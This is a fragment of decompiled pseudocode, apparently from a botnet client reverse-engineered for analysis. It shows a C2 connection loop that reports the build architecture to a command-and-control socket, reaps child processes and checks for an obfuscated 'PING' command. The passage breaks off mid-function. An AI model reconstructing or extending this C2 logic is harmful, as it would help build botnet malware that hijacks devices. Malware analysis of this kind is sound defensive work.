 if ( v55 )
{
v13 = (unsigned int)getBuild();
sockprintf(fd_cnc, (unsigned int)"arch %s\n", v13, v14, v15, v16, v20);
tor_state = 0;
stage = 3;
}
else
{
15:
main_cleanup_connection();
}
break;
case 3:
while ( 1 )
{
while ( 1 )
{
v43 = recvLine(v34, 1024);
if ( v43 == -1 )
goto LABEL_115;
if ( v43 )
{
for ( m = 0; m < (unsigned __int64)numpids; ++m )
{
if ( (int)waitpid(*(unsigned int *)(4LL * m + pids), 0LL, 1LL) > 0 )
{
for ( n = m + 1; n < (unsigned __int64)numpids; ++n )
*(_DWORD *)(4LL * (n - 1) + pids) = *(_DWORD *)(4LL * n + pids);
*(_DWORD *)(4LL * (n - 1) + pids) = 0;
--numpids;
v66 = malloc(4 * numpids + 4);
for ( n = 0; n < (unsigned __int64)numpids; ++n )
*(_DWORD *)(v66 + 4LL * n) = *(_DWORD *)(4LL * n + pids);
pids = v66;
}
}
v34[v43] = 0;
trim(v34);
v17 = decode("|x,<"); // PING
if ( (char *)strstr(v34, v17) != v34 )
break;
}
}